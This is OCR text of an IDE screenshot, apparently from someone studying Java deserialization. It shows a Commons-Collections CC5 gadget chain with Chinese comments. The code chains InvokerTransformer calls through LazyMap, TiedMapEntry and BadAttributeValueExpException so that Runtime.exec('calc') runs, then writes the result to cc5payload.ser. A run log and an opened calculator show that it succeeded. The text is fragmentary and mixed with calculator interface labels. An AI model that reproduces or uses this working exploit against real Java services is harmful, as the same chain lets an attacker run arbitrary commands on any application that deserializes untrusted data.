 src main java cc5 Test
Test (2)
项目
cc5\Test.java
cc4\Test.java
BadAttributeValueExpException.java
Exception.java
Throwable.java
TiedMapEntry.java
AnnotationInvocationHandler.java
La
cc1 C:\Users\OKAY\Desktop\java-web\cc1
.idea
People2
cc2
People
People2
src
main
java
cc1
cc2
cc3
cc4
Test
cc5
Test
resources
test
target
cc2payload.ser
cc3payload.ser
cc3payload-2.ser
9 1 1
30 //反射调用invoke方法，执行Runtime.getRuntime()方法，实现Runtime对象的实例化并返回Runtime对象
31 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
32 //反射调用exec方法，并执行该方法
33 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
34 };
35 //通过链转换器进行循环调用transformers数组
36 Transformer transformerChain = new ChainedTransformer(transformers);
37 Map map = new HashMap();
38 //创建LazyMap对象调用decorate回调方法
39 Map Lmap= LazyMap.decorate(map,transformerChain);
40 TiedMapEntry TM=new TiedMapEntry(Lmap, key: 11);
41 BadAttributeValueExpException BV=new BadAttributeValueExpException(TM);
42
43 //最后生成序列化文件，反序列化实现命令执行
44 try{
45 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "cc5payload.ser"));
46 outputStream.writeObject(BV);
47 outputStream.close();
48
49 //ObjectInputStream inputStream = new Objec
运行: Test (2)
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
进程已结束，退出代码为 0
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
运行 TODO 问题 终端 分析器 构建
构建在 18秒801毫秒 中成功完成 (1 分钟 之前)